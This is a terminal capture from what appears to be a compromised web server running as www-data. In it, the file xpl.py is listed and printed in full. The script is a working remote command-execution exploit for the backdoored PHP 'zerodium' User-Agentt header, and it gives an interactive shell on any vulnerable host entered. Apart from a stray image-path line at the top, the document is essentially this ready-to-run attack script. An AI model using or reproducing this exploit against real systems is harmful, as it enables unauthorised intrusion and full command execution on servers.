 www-data@ip-172-31-55-107:/tmp$ ls
xpl.py
www-data@ip-172-31-55-107:/tmp$ cat xpl.py
#!/usr/bin/env python3
import os
import re
import requests

host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)

if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit

else:
    print("\r")
    print(response)
    print("Host is not available, aborting...")
    exit
www-data@ip-172-31-55-107:/tmp$